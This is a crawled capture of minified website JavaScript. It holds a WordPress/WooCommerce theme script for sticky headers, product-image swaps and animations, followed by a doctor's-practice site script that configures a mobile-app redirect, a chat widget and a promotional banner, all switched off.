e=document.documentElement,n=t(".fixed-true"),a=n.offset(),i=t("#top"),o=!1,s=n.hasClass("version3")&&n.parents(".revolution-slider-active")?a.top:50;function l(){(window.pageYOffset||e.scrollTop)>=s?(n.addClass("active"),i.addClass("active")):(n.removeClass("active"),i.removeClass("active")),o=!1}o||(o=!0,l()),window.addEventListener("scroll",function(t){o||(o=!0,l())},!1)}(jQuery),function(t){"use strict";var e=t(".woocommerce .single-product-image .images"),n=e.find(".thumbnails > a"),a=(n.length,e.find(".woocommerce-main-image"));a.find("img").removeAttr("srcset"),n.hoverIntent(function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)},function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)}),n.on("click",function(e){t(this);e.preventDefault()}),t(".woocommerce .images img").each(function(){var e=t(this);e.wrap('<div class="nz-thumbnail"></div>'),e.parent().prepend('<div class="mf-overlay"><span class="hd-overlay-before"></span></div>')}),t(".woocommerce-pagination a.next").html('<span class="icon icon-arrow-right8">'),t(".woocommerce-pagination a.prev").html('<span class="icon icon-arrow-left8">'),t(".loop .product, .nz-related-products .product, .nz-recent-products .product").each(function(){var e=t(this),n=e.find(".add_to_cart_button"),a=e.find(".shop-loader");n.hasClass("added")||n.on("click",function(){var e=t(this);a.fadeIn(400,function(){var n=t(this);e.fadeOut(400),setTimeout(function(){n.fadeOut(400)},1500)})})})}(jQuery),function(t){"use strict";function e(e,n){e.each(function(){var e=t(this),a=e.children(),i=a.length,o=0,s="";function l(){t(a[o]).addClass("css-animated"),++o==i&&clearInterval(s)}e.one("inview",function(t,e,a,i){if(e)setInterval(l,n)})})}e(t('.nz-content-box[data-animate="true"]'),250),e(t('.nz-clients[data-animate="true"]'),250),e(t('.nz-carousel[data-animate="true"]'),250),e(t('.nz-pricing-table[data-animate="true"]'),250),e(t('.nz-persons[data-animate="true"]'),250),e(t('.nz-recent-events[data-animate="true"] .nz-events-posts'),250),e(t('.nz-recent-projects[data-animate="true"] .recent-projects-wrap'),250),e(t('.nz-recent-posts[data-animate="true"] .posts-inner'),250),e(t(".nz-gallery"),250),e(t(".loop .animation-true .blog-post"),250),e(t(".loop .animation-true .events-post"),250),e(t(".loop .animation-true .projects-post"),250),e(t(".shop-layout.animation-true .products"),250),t(".nz-section .nz-row").each(function(){var e=t(this),n=e.find(".col-animate-true"),a=n.length,i=0,o="";function s(){t(n[i]).addClass("css-animated"),++i==a&&clearInterval(o)}e.one("inview",function(t,e,n,a){if(e)setInterval(s,250)})})}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978
body_size: 3359
content:
(function(){var browserSwitchExpertModeActive=JSON.parse('false');var browserSwitchTabletsRedirect=JSON.parse('false');var browserSwitchPopUpVisible=JSON.parse('false');var browserSwitchChatEnabled=JSON.parse('false');var appUrl='https://dr-med-thomas-russmann.web.victory-app.ch';var chatWidgetUrl="https://apptivate.it/assets/app/chat/widget.js"+"?v=cw1.1.10";var uagent=navigator.userAgent.toLowerCase();var userAnswer=localStorage.getItem('user_answer')||'';var hasPushPremium=JSON.parse('true');var manifest='[data-uri]';if(hasPushPremium&&manifest){addManifest(manifest)}
if(browserSwitchExpertModeActive){if(shouldRedirect()){showPopupOrRedirect()}}
if(browserSwitchChatEnabled){initChatWidget()}
function addManifest(src){var head=document.getElementsByTagName('head')[0];var link=document.getElementsByTagName('link')[0];var newLink=document.createElement('link');newLink.href=src;newLink.rel='manifest';head.insertBefore(newLink,link)}
function shouldRedirect(){if(testDevice('iphone')||testDevice('ipod')){return!0}
if(testDevice('ipad')&&browserSwitchTabletsRedirect){return!0}
if(testDevice('android')&&(testDevice('webkit')||testDevice('gecko'))){if(testDevice('mobile')){return!0}else if(browserSwitchTabletsRedirect){return!0}}
return!!testDevice('windows phone')}
function testDevice(string){return uagent.search(string)>-1}
function showPopupOrRedirect(){if(browserSwitchPopUpVisible){if(userAnswer==='no'){return}
if(userAnswer==='yes'){window.location=appUrl;return}
var redirect=confirm(getAlertTranslation());if(redirect){localStorage.setItem('user_answer','yes');window.location=appUrl;return}
localStorage.setItem('user_answer','no')}
if(!browserSwitchPopUpVisible){window.location=appUrl}}
function getAlertTranslation(){if(getLang()==='de'){return'Wollen Sie zu unserer mobilen App wechseln?'}
return'Do you want to switch to our mobile app?'}
function getLang(){var lang='de';return lang.substr(0,2)}
function initChatWidget(){loadChatScript(function(){ChatWidget.init({language:getLang(),appOwnerAvatarUrl:'https://dr-med-thomas-russmann.web.victory-app.ch/images/appIcon144/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.png',appOwnerName:'Dr. med. Thomas Russmann',facebookApiVersion:'v3.2',facebookAppId:'',hasPushPremium:JSON.parse('true'),layout:'',position:'',primaryColor:'',profile:{"enabled":!0,"icon":"person","formFields":{"field_email":{"sequence":1.0,"overview":!0,"visible":!0,"editable":!0,"label":"Email","type":"email","required":!0},"field_phone":{"sequence":2.0,"overview":!1,"visible":!0,"editable":!0,"label":"Telefon","type":"phone","required":!1},"field_name":{"sequence":0.0,"overview":!0,"visible":!0,"editable":!0,"label":"Name","type":"text","required":!0}},"registration":{"email":!0}},pushwooshAppId:'89420-96348',randomId:'d4a5a61a-95c3-4012-acbe-1a6414ebf1f0',theme:''})})}
function loadChatScript(onSuccess){var script=document.createElement('script');var scripts=document.getElementsByTagName('script')[0];script.src=chatWidgetUrl;script.async=!0;script.setAttribute('charset','UTF-8');scripts.parentNode.insertBefore(script,scripts);script.onload=function(){const existsInterval=setInterval(function(){if(!!ChatWidget){clearInterval(existsInterval);onSuccess()}},100)}}
var browserSwitchPromotionBannerEnabled=JSON.parse('false');var bannerDevice='all';var bannerTimeoutMs=10000;var bannerDeeplink='';var bannerCooldownMs=864000000;var bannerCooldownSessions=0;var shouldRenderBanner=browserSwitchPromotionBannerEnabled&&bannerDeviceCheck()&&bannerCooldownCheck();incrementSessionsCount();if(shouldRenderBanner){initPromotionBanner()}
function bannerCooldownCheck(){var bannerDisplayedDate=localStorage.getItem('bannerDisplayedDate');if(bannerCooldownMs&&bannerDisplayedDate){var currentDate=Date.now();var differenceInMs=Math.abs(currentDate-bannerDisplayedDate);return differenceInMs>bannerCooldownMs}
var browserSessionsCount=+localStorage.getItem('browserSessionsCount');if(bannerCooldownSessions&&browserSessionsCount){return browserSessionsCount%(bannerCooldownSessions+1)===0}
return!0}
function bannerDeviceCheck(){return bannerDevice==='all'||bannerDevice===getUserDevice()}
function incrementSessionsCount(){var sessionsCount=+localStorage.getItem('browserSessionsCount');var newSessionsCount=sessionsCount?sessionsCount+1:1;localStorage.setItem('browserSessionsCount',newSessionsCount.toString())}
function getUserDevice(){if(/mobi|android/i.test(uagent)){return'mobile'}
return'desktop'}
function initPromotionBanner(){var bannerConfig={"promotion_banner_button_color":"#00c974","promotion_banner_text":"Entdecke neue Funktionen","promotion_banner_primary_color":"#157efb","promotion_banner_button_text":"App öffnen",promotion_banner_class:'ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0'};var bannerStyle=document.createElement('style');bannerStyle.type='text/css';bannerStyle.innerHTML='.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 {position: fixed;text-align: center; z-index: 16777271; width: 100%; padding: 5px 25px 5px 5px; transition: all .5s ease-in-out; visibility: hidden; top: -999px; left: 0; box-sizing: border-box; font-family: "Open Sans"; font-size: 13px; line-height: 1.42857143; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0-visible {visibility: visible; top: 0 !important; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > span {margin-right: 25px;} .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > a { display: inline-block; border-radius: 3px; padding: 6px 12px; text-decoration: none; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button { background: 0 0; border: 0; cursor: pointer; font-size: 22px; height: 22px; line-height: 1; margin: 5px; opacity: .5; padding: 0; right: 0; position: absolute; top: 0; transition: all .2s; width: 22px; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button:hover { opacity:1; transform:rotate(90deg) }';var bannerWrapper=document.createElement('div');bannerWrapper.classList.add(bannerConfig.promotion_banner_class);bannerWrapper.style.backgroundColor=bannerConfig.promotion_banner_primary_color;bannerWrapper.appendChild(bannerStyle);var bannerTextElement=document.createElement('span');bannerTextElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';var text=document.createTextNode(bannerConfig.promotion_banner_text);bannerTextElement.appendChild(text);bannerWrapper.appendChild(bannerTextElement);var bannerButtonElement=document.createElement('a');bannerButtonElement.target='_blank';bannerButtonElement.setAttribute('href',bannerDeeplink||appUrl);bannerButtonElement.style.backgroundColor=bannerConfig.promotion_banner_button_color;bannerButtonElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_button_dark_font')?'#000':'#fff';var bannerButtonText=document.createTextNode(bannerConfig.promotion_banner_button_text);bannerButtonElement.appendChild(bannerButtonText);bannerWrapper.appendChild(bannerButtonElement);var bannerCloseButton=document.createElement('button');bannerCloseButton.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';bannerCloseButton.onclick=function(){bannerWrapper.classList.remove(bannerConfig.promotion_banner_class+'-visible');document.body.classList.remove(bannerConfig.promotion_banner_class+'-pushed')}
bannerCloseButton.innerHTML='&times;';bannerWrapper.appendChild(bannerCloseButton);window.addEventListener('load',function(){document.body.insertAdjacentElement('afterbegin',bannerWrapper);localStorage.setItem('bannerDisplayedDate',JSON.stringify(Date.now()));var elems=document.getElementsByClassName(bannerConfig.promotion_banner_class);var bannerHeight=elems[0].offsetHeight;elems[0].style.top='-'+bannerHeight+'px';var bodyStyle=document.head.appendChild(document.createElement('style'));bodyStyle.innerHTML='body.'+bannerConfig.promotion_banner_class+'-push:before{height:0px!important;content: \' \';display:block;transition: height .5s ease-in-out;}body.'+bannerConfig.promotion_banner_class+'-pushed:before{height:'+bannerHeight+'px!important;}';bannerWrapper.classList.add(bannerConfig.promotion_banner_class+'-visible');document.body.classList.add(bannerConfig.promotion_banner_class+'-push',bannerConfig.promotion_banner_class+'-pushed')
bannerFadeOut(bannerWrapper,bannerTimeoutMs)})}
function bannerFadeOut(element,timeout){if(timeout!==0){setTimeout(function(){element.parentNode.removeChild(element)},timeout)}}})()